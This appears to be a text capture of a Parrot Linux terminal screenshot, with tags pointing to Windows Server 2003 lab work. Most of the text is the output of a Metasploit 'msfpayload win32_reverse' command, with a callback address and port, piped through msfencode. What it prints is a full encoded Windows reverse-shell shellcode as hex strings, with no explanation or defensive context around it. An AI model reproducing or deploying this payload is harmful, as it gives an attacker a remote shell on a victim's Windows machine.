 Parrot Terminal
文件 (F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $./msfpayload win32_reverse LHOST=192.168.4.105 LPORT=4567 R | ./msfencode -b "\x00\x0a\x0d"
[*] Using Msf::Encoder::PexFnstenvMov with final size of 310 bytes
"\x6a\x48\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xb2\x36\x37".
"\x95\x83\xeb\xfc\xe2\xf4\x4e\x5c\xdc\xd8\x5a\xcf\xc8\x6a\x4d\x56".
"\xbc\xf9\x96\x12\xbc\xd0\x8e\xbd\x4b\x90\xca\x37\xd8\x1e\xfd\x2e".
"\xbc\xca\x92\x37\xdc\xdc\x39\x02\xbc\x94\x5c\x07\xf7\x0c\x1e\xb2".
"\xf7\xe1\xb5\xf7\xfd\x98\xb3\xf4\xdc\x61\x89\x62\x13\xbd\xc7\xd3".
"\xbc\xca\x96\x37\xdc\xf3\x39\x3a\x7c\x1e\xed\x2a\x36\x7e\xb1\x1a".
"\xbc\x1c\xde\x12\x2b\xf4\x71\x07\xec\xf1\x39\x75\x07\x1e\xf2\x3a".
"\xbc\xe5\xae\x9b\xbc\xd5\xba\x68\x5f\x1b\xfc\x38\xdb\xc5\x4d\xe0".
"\x51\xc6\xd4\x5e\x04\xa7\xda\x41\x44\xa7\xed\x62\xc8\x45\xda\xfd".
"\xda\x69\x89\x66\xc8\x43\xed\xbf\xd2\xf3\x33\xdb\x3f\x97\xe7\x5c".
"\x35\x6a\x62\x5e\xee\x9c\x47\x9b\x60\x6a\x64\x65\x64\xc6\xe1\x75".
"\x64\xd6\xe1\xc9\xe7\xfd\x72\x9e\x33\xfc\xd4\x5e\x26\x42\xd4\x65".
"\xbe\x74\x27\x5e\xdb\x6c\x18\x56\x60\x6a\x64\x5c\x27\xc4\xe7\xc9".
"\xe7\xf3\xd8\x52\x51\xfd\xd1\x5b\x5d\xc5\xeb\x1f\xfb\x1c\x55\x5c".
"\x73\x1c\x50\x07\xf7\x66\x18\xa3\xbe\x68\x4c\x74\x1a\x6b\xf0\x1a".
"\xba\xef\x8a\x9d\x9c\x3e\xda\x44\xc9\x26\xa4\xc9\x42\xbd\x4d\xe0".
"\x6c\xc2\xe0\x67\x66\xc4\xd8\x37\x66\xc4\xe7\x67\xc8\x45\xda\x9b".
"\xee\x90\x7c\x65\xc8\x43\xd8\xc9\xc8\xa2\x4d\xe6\x5f\x72\xcb\xf0".
"\x4e\x6a\xc7\x32\xc8\x43\x4d\x41\xcb\x6a\x62\x5e\xc7\x1f\xb6\x69".
"\x64\x6a\x64\xc9\xe7\x95";
┌─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $
kali
windows
nexpose
window-server-
2003